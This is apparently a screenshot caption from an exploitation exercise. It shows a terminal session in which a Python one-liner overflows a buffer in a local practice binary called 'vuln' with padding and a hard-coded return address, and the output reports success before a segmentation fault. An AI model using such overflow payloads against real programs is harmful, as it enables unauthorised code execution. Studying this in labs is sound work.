 attt@ubuntu:~$ python -c 'print "A"*0x20+"\x68\x84\x04\x08"' | ./vuln
Magic: You win!
Segmentation fault (core dumped)
attt@ubuntu:~$